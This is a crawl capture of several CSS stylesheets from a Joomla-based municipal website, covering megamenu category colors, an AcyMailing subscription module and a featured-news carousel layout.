  border-color: #cc0000 !important;
  background-color: #ffffff;
}
.t3-megamenu .cat-red .module-title,
.t3-megamenu .cat-red .module-title:hover {
  background: #cc0000;
  color: #fff;
}
.t3-megamenu .cat-red .item-list .item .item-inner .item-title a:hover,
.t3-megamenu .cat-red .item-list .item .item-inner .item-title a:active,
.t3-megamenu .cat-red .item-list .item .item-inner .item-title a:focus {
  color: #cc0000;
}
.t3-megamenu .cat-red .article-title h3 a:hover,
.t3-megamenu .cat-red .article-title h3 a:focus,
.t3-megamenu .cat-red .article-title h3 a:active {
  color: #cc0000;
}
.t3-megamenu .cat-blue {
  border-color: #0077bb !important;
  background-color: #ffffff;
}
.t3-megamenu .cat-blue .module-title,
.t3-megamenu .cat-blue .module-title:hover {
  background: #0077bb;
  color: #fff;
}
.t3-megamenu .cat-blue .item-list .item .item-inner .item-title a:hover,
.t3-megamenu .cat-blue .item-list .item .item-inner .item-title a:active,
.t3-megamenu .cat-blue .item-list .item .item-inner .item-title a:focus {
  color: #0077bb;
}
.t3-megamenu .cat-blue .article-title h3 a:hover,
.t3-megamenu .cat-blue .article-title h3 a:focus,
.t3-megamenu .cat-blue .article-title h3 a:active {
  color: #0077bb;
}
.t3-megamenu .cat-green {
  border-color: #669900 !important;
  background-color: #ffffff;
}
.t3-megamenu .cat-green .module-title,
.t3-megamenu .cat-green .module-title:hover {
  background: #669900;
  color: #fff;
}
.t3-megamenu .cat-green .item-list .item .item-inner .item-title a:hover,
.t3-megamenu .cat-green .item-list .item .item-inner .item-title a:active,
.t3-megamenu .cat-green .item-list .item .item-inner .item-title a:focus {
  color: #669900;
}
.t3-megamenu .cat-green .article-title h3 a:hover,
.t3-megamenu .cat-green .article-title h3 a:focus,
.t3-megamenu .cat-green .article-title h3 a:active {
  color: #669900;
}
.t3-megamenu .cat-cyan {
  border-color: #0099cc !important;
  background-color: #ffffff;
}
.t3-megamenu .cat-cyan .module-title,
.t3-megamenu .cat-cyan .module-title:hover {
  background: #0099cc;
  color: #fff;
}
.t3-megamenu .cat-cyan .item-list .item .item-inner .item-title a:hover,
.t3-megamenu .cat-cyan .item-list .item .item-inner .item-title a:active,
.t3-megamenu .cat-cyan .item-list .item .item-inner .item-title a:focus {
  color: #0099cc;
}
.t3-megamenu .cat-cyan .article-title h3 a:hover,
.t3-megamenu .cat-cyan .article-title h3 a:focus,
.t3-megamenu .cat-cyan .article-title h3 a:active {
  color: #0099cc;
}
.t3-megamenu .cat-orange {
  border-color: #ff8800 !important;
  background-color: #ffffff;
}
.t3-megamenu .cat-orange .module-title,
.t3-megamenu .cat-orange .module-title:hover {
  background: #ff8800;
  color: #fff;
}
.t3-megamenu .cat-orange .item-list .item .item-inner .item-title a:hover,
.t3-megamenu .cat-orange .item-list .item .item-inner .item-title a:active,
.t3-megamenu .cat-orange .item-list .item .item-inner .item-title a:focus {
  color: #ff8800;
}
.t3-megamenu .cat-orange .article-title h3 a:hover,
.t3-megamenu .cat-orange .article-title h3 a:focus,
.t3-megamenu .cat-orange .article-title h3 a:active {
  color: #ff8800;
}
.t3-megamenu .cat-violet {
  border-color: #bf5fff !important;
  background-color: #ffffff;
}
.t3-megamenu .cat-violet .module-title,
.t3-megamenu .cat-violet .module-title:hover {
  background: #bf5fff;
  color: #fff;
}
.t3-megamenu .cat-violet .item-list .item .item-inner .item-title a:hover,
.t3-megamenu .cat-violet .item-list .item .item-inner .item-title a:active,
.t3-megamenu .cat-violet .item-list .item .item-inner .item-title a:focus {
  color: #bf5fff;
}
.t3-megamenu .cat-violet .article-title h3 a:hover,
.t3-megamenu .cat-violet .article-title h3 a:focus,
.t3-megamenu .cat-violet .article-title h3 a:active {
  color: #bf5fff;
}
.t3-megamenu .cat-purple {
  border-color: #8c5de4 !important;
  background-color: #ffffff;
}
.t3-megamenu .cat-purple .module-title,
.t3-megamenu .cat-purple .module-title:hover {
  background: #8c5de4;
  color: #fff;
}
.t3-megamenu .cat-purple .item-list .item .item-inner .item-title a:hover,
.t3-megamenu .cat-purple .item-list .item .item-inner .item-title a:active,
.t3-megamenu .cat-purple .item-list .item .item-inner .item-title a:focus {
  color: #8c5de4;
}
.t3-megamenu .cat-purple .article-title h3 a:hover,
.t3-megamenu .cat-purple .article-title h3 a:focus,
.t3-megamenu .cat-purple .article-title h3 a:active {
  color: #8c5de4;
}

--- FILE ---
content_type: text/css
request_url: https://www.ilioupolis.gr/templates/ja_teline_v/css/custom.css
body_size: -95
content:
p.ark_noblock , img.modal {
display: block !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.ilioupolis.gr/media/com_acymailing/css/module_default.css?v=1456848312
body_size: 541
content:
/**
 * @package    AcyMailing for Joomla!
 * @version    5.2.0
 * @author     acyba.com
 * @copyright  (C) 2009-2016 ACYBA S.A.R.L. All rights reserved.
 * @license    GNU/GPLv3 http://www.gnu.org/licenses/gpl-3.0.html
 */

div.acymailing_module, .acymailing_module div{
	padding: 0 !important;
	margin: 0 !important;
	border-style:none !important;
}

table.acymailing_form{
	margin:auto;
	border:0px !important;
}

a.acymailing_togglemodule{
	display : block;
	font-size:16px;
}

.acymailing_mootoolsbutton p{
	text-align:center;
}

.acysubbuttons{
	text-align:center;
}

img.captchaimagemodule{
	border:1px solid #dddddd;
	float: left;
}

.captchakeymodule .captchafield{
	margin-top:3px;
	margin-left:2px;
}

.acymailing_fulldiv tr, .acymailing_fulldiv td{
	border:0px;
}

.acymailing_module_form select {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.acymailing_module_form td {
	padding-bottom: 5px;
	vertical-align:top;
}

div.acymailing_module_error {
	color: #400;
	background-color: #fdd;
	padding: 1em !important;
	margin-bottom:10px;
}

div.acymailing_module_success {
	color: #130;
	background-color: #dfc;
	padding: 1em !important;
	z-index: 10;
	margin-bottom:10px;
}

.acymailing_module_form .acymailing_introtext{
	 padding-bottom:10px;
	 display:block;
}

.refreshCaptchaModule{
	background-image:url(../images/refresh.png);
	width:16px;
	height:16px;
	display:block;
	float:left;
	cursor:pointer;
}

.acymailing_module fieldset{
	border: solid 1px #ccc;
	padding: 5px;
}
.category_warning{
	color: red;
}

.acymailing_fulldiv a.modal{position:static !important;margin:0 !important;width:auto !important;display:inline !important;}

.hide {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.ilioupolis.gr/templates/ja_teline_v/local/acm/news-featured/css/style.css
body_size: 1717
content:
.magazine-featured.style-1 .magazine-carousel .magazine-item-main {
  min-height: 264px;
}
@media (max-width: 480px) {
  .magazine-featured.style-1 .magazine-carousel .magazine-item-main {
    min-height: 0;
  }
}

.magazine-featured.style-2 .magazine-featured-leading {
  position: relative;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item-media .category-name {
  bottom: auto;
  left: 0;
  top: 72px;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item-media .category-name a {
  font-weight: 700;
  padding: 5px 10px;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item-media .item-image {
  margin: 0;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item {
  background: #ffffff;
  top: 97px;
  position: absolute;
  left: 0;
  width: 70%;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item .article-title a {
  font-weight: 400;
}
.magazine-featured.style-2 .magazine-featured-intro .row-articles .magazine-item .magazine-item-media .category-name {
  bottom: auto;
  top: 24px;
}
.magazine-featured.style-2 .magazine-featured-intro .row-articles .magazine-item .article-title {
  margin-right: 48px;
}
.magazine-featured.style-3 .magazine-featured-leading,
.magazine-featured.style-3 .magazine-featured-intro,
.magazine-featured.style-3 .magazine-item,
.magazine-featured.style-3 .row-articles {
  border: 0;
  padding: 0;
  margin: 0;
  position: relative;
}
.magazine-featured.style-3 .magazine-item-media .media-mask {
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
  display: block;
  height: 80%;
  left: 0;
  position: absolute;
  bottom: 0;
  width: 100%;
  -webkit-transition: background 0.35s;
  -o-transition: background 0.35s;
  transition: background 0.35s;
}
.magazine-featured.style-3 .magazine-item-media:hover .media-mask {
  height: 60%;
}
.magazine-featured.style-3 .magazine-item-media .item-image {
  height: 480px;
  max-height: 480px;
  margin: 0;
}
.magazine-featured.style-3 .category-name {
  bottom: auto;
  left: 24px;
  top: 72px;
}
.magazine-featured.style-3 .category-name a {
  padding: 5px 10px;
}
.magazine-featured.style-3 .magazine-item-main .article-title h3 {
  padding: 0;
  margin: 0;
  font-size: 16px;
}
.magazine-featured.style-3 .magazine-item-main .article-title h3 a {
  color: #ffffff;
  color: rgba(255, 255, 255, 0.9);
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}
.magazine-featured.style-3 .magazine-item-main .article-title h3 a:hover,
.magazine-featured.style-3 .magazine-item-main .article-title h3 a:focus,
.magazine-featured.style-3 .magazine-item-main .article-title h3 a:active {
  color: #ffffff;
  text-decoration: none;
}
.magazine-featured.style-3 .magazine-item-main {
  bottom: 24px;
  position: absolute;
  left: 0;
  width: 100%;
  padding: 0 24px 24px;
}
.magazine-featured.style-3 .magazine-featured-leading .article-title h3 {
  font-size: 30px;
  text-shadow: 3px 3px 6px rgba(0, 0, 0, 0.5);
}
.magazine-featured.style-3 .magazine-featured-intro {
  background: #ffffff;
}
.magazine-featured.style-3 .magazine-featured-intro .magazine-item-media .item-image {
  height: 240px;
  max-height: 240px;
}
.magazine-featured.style-3 .magazine-featured-intro .magazine-item-media .item-image img {
  height: 240px;
  width: auto;
}
.magazine-featured.style-3 .magazine-featured-intro .category-name {
  bottom: auto;
  top: 24px;
  left: 24px;
}
.magazine-featured.style-3 .magazine-featured-intro .magazine-item-main {
  bottom: 0;
}
.magazine-featured.style-3 .magazine-featured-intro .article-title {
  margin: 0;
  padding: 0;
}
.magazine-featured.style-4 .magazine-section-heading {
  background: #cc0000;
  color: #ffffff;
  position: relative;
}
.magazine-featured.style-4 .item {
  overflow: hidden;
}
.magazine-featured.style-4 .item .news-item {
  padding-left: 0;
  padding-right: 0;
}
.magazine-featured.style-4 .item .news-item:hover .media-mask {
  height: 60%;
}
.magazine-featured.style-4 .magazine-item-media {
  position: relative;
}
.magazine-featured.style-4 .magazine-item-media .media-mask {
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
  display: block;
  height: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.magazine-featured.style-4 .magazine-item-media .item-image {
  float: none !important;
  height: 168px;
  margin-bottom: 0;
  overflow: hidden;
}
.magazine-featured.style-4 .magazine-item-media .category-name {
  top: 24px;
  bottom: auto;
}
.magazine-featured.style-4 .magazine-item-main {
  position: absolute;
  bottom: 0;
  padding: 24px;
  width: 100%;
}
.magazine-featured.style-4 .magazine-item-main .article-title {
  margin: 0;
}
.magazine-featured.style-4 .magazine-item-main .article-title h3 {
  font-size: 16px;
  font-weight: 400;
  margin: 0;
  text-shadow: 0 3px 5px rgba(0, 0, 0, 0.3);
}
.magazine-featured.style-4 .magazine-item-main .article-title a {
  color: #ffffff;
  outline: none;
}
.magazine-featured.style-4 .magazine-item-main .article-title a:hover,
.magazine-featured.style-4 .magazine-item-main .article-title a:focus,
.magazine-featured.style-4 .magazine-item-main .article-title a:active {
  color: #ffffff;
  text-decoration: none;
}
.magazine-featured.style-4 .magazine-item-main .article-aside {
  margin-bottom: 0;
}
.magazine-featured.style-4 .magazine-carousel .carousel-control-btns {
  top: -50px;
}
.magazine-featured {
  padding: 0;
  position: relative;
}
.magazine-featured > .col {
  padding: 0;
}
.magazine-featured-items {
  positon: relative;
}
.magazine-featured-items .magazine-section-heading {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.235);
  color: #fff;
  z-index: 2;
}
.magazine-featured-items .magazine-section-heading h4 {
  color: #fff;
  font-weight: 400;
  font-size: 14px;
}
.magazine-featured-leading {
  padding: 0;
}
.magazine-featured-leading .magazine-item-media .category-name {
  left: 24px;
}
.magazine-featured-leading .magazine-item-media .item-image {
  margin-bottom: 24px;
  max-height: 384px;
}
.magazine-featured-leading .magazine-item-main {
  padding: 0 24px 24px;
}
.magazine-featured-leading .magazine-item-main .article-title h3 {
  font-size: 30px;
  line-height: 1.25;
}
@media (max-width: 480px) {
  .magazine-featured-leading .magazine-item-main .article-title h3 {
    font-size: 18px;
  }
}
.magazine-featured-leading .magazine-item-main .article-title h3 a {
  color: #111111;
}
.magazine-featured-leading .magazine-item-main .article-title h3 a:hover,
.magazine-featured-leading .magazine-item-main .article-title h3 a:active,
.magazine-featured-leading .magazine-item-main .article-title h3 a:focus {
  color: #cc0000;
  text-decoration: none;
}
.magazine-featured-leading .magazine-item-main .magazine-item-ct p + p {
  display: none;
}
.magazine-carousel .magazine-item-media .item-image {
  height: 384px;
  background: #e5e5e5;
}
@media (max-width: 480px) {
  .magazine-carousel .magazine-item-media .item-image {
    height: auto;
  }
}
.magazine-carousel .carousel-number {
  height: 24px;
  line-height: 24px;
  font-size: 12px;
  color: #999999;
  color: rgba(255, 255, 255, 0.2);
  font-family: "Roboto Slab", Cambria, Georgia, "Times New Roman", Times, serif;
}
.magazine-carousel .carousel-number strong {
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: rgba(255, 255, 255, 0.7);
}
.magazine-carousel .carousel-control-btns {
  position: absolute;
  top: 0;
  right: 0;
  padding: 12px 24px;
  z-index: 5;
}
.magazine-carousel .carousel-control-btns .btn {
  width: 24px;
  height: 24px;
  line-height: 22px;
  margin: 0;
  padding: 0;
  font-size: 12px;
  color: #fff;
  text-shadow: none;
  border: 2px solid #fff;
  text-align: center;
  border-radius: 2px;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.magazine-carousel .carousel-control-btns .btn:hover,
.magazine-carousel .carousel-control-btns .btn:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.magazine-featured-intro {
  border-top: 3px double #e5e5e5;
}
.magazine-featured-intro .magazine-item .item-image p.img_caption {
  display: none;
}
@media (max-width: 480px) {
  .magazine-featured-intro .magazine-item {
    padding-bottom: 0;
  }
  .magazine-featured-intro .magazine-item:last-child {
    padding-bottom: 24px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .magazine-featured-intro .magazine-item {
    padding-bottom: 0;
  }
  .magazine-featured-intro .magazine-item-main {
    position: relative;
    float: left;
    width: 66.66666667%;
    min-height: 1px;
    padding-left: 20px;
    padding-right: 20px;
    padding-right: 0;
  }
  .magazine-featured-intro .magazine-item-media {
    position: relative;
    float: left;
    width: 33.33333333%;
    min-height: 1px;
    padding-left: 20px;
    padding-right: 20px;
    padding-left: 0;
    padding-right: 0;
  }
  .magazine-featured-intro .magazine-item-media .item-image {
    max-height: 144px;
  }
  .magazine-featured-intro .magazine-item-media .category-name {
    bottom: auto;
    top: 12px;
    left: 12px;
  }
}
@media (min-width: 480px) and (max-width: 767px) and screen and (min-width: 768px) {
  .magazine-featured-intro .magazine-item-media .item-image {
    margin-top: 12px;
  }
}
.magazine-featured-links {
  margin: 0;
  box-shadow: inset 0 0 0 1px #e5e5e5;
}
.magazine-featured-links .magazine-section-heading {
  background: #f2f2f2;
  text-align: center;
  box-shadow: inset 0 0 0 1px #e5e5e5;
}
.magazine-featured-links .magazine-section-heading h4 {
  font-size: 14px;
}
.magazine-featured-links .magazine-links {
  padding-top: 12px;
  padding-bottom: 12px;
  margin-bottom: 24px;
  border-bottom: double 3px #e5e5e5;
}
.magazine-featured-links .link-item .article-aside dd[data-original-title="Edit Article"] {
  position: absolute;
  margin-right: 0;
  margin-left: 2px;
}
.magazine-featured-links .link-item .item-image {
  margin: 0;
}
.magazine-featured-links .banner {
  padding: 0 24px;
  margin: 0;
}
.magazine-featured-links .banner .module {
  margin: 0;
}
.magazine-featured-links .banner .module-title {
  display: block;
  margin-bottom: 12px;
}
.carousel-number {
  display: inline-block;
  color: #e5e5e5;
  margin-right: 5px;
  line-height: 1;
}
.carousel-fade .item {
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 1s;
  -o-transition: opacity 1s;
  transition: opacity 1s;
}
.carousel-fade .active {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}